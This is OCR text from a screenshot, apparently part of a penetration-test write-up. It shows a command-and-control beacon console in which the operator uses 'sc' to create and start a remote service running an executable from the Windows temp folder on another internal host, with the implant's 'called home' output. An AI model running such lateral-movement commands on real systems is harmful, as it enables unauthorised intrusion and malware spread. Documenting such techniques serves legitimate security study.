 192.168.5.48 123 SYSTEM * OWA2013 rundll32.exe
Event Log X Beacon 192.168.5.45@232 X
已断开连接 \\192.168.3.144\C$ Microsoft Windows Network
命令成功完成。
beacon> shell sc \\192.168.3.144 create xxxxx binpath= "c:\windows\temp\services.exe"
[*] Tasked beacon to run: sc \\192.168.3.144 create xxxxx binpath= "c:\windows\temp\services.exe"
[+] host called home, sent: 102 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\192.168.3.144 start xxxxx
[*] Tasked beacon to run: sc \\192.168.3.144 start xxxxx
[+] host called home, sent: 61 bytes
[+] received output:
SERVICE_NAME: xxxxx
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 14724
FLAGS :